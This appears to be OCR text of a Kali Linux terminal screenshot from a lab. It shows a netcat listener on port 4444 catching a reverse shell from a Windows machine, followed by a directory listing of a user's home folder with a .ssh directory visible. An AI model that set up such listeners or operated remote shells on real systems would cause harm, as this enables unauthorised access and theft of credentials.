 root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.72.1: inverse host lookup failed: Unknown host
connect to [192.168.72.129] from (UNKNOWN) [192.168.72.1] 64874
ls
Directory: C:\Users\Lenovo
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/18/2024 1:15 AM %userprofile%
d----- 8/3/2023 8:27 AM .android
d----- 1/2/2025 9:17 PM .cache
d----- 1/2/2025 9:17 PM .config
d----- 3/29/2023 5:23 PM .dotnet
d----- 2/26/2024 7:14 PM .ipython
d----- 3/29/2023 8:58 AM .ms-ad
d----- 8/31/2024 11:04 AM .rest-client
d----- 6/24/2023 8:13 AM .ssh
d----- 8/28/2024 3:32 AM .templateengine
d----- 9/2/2024 6:03 PM .VirtualBox
d----- 2/26/2024 4:23 PM .vscode
d----- 9/14/2023 3:02 PM Cisco Packet Tracer 8.2.1
root@kali: /home...op/Hackers_Vault
root@kali...i/Desktop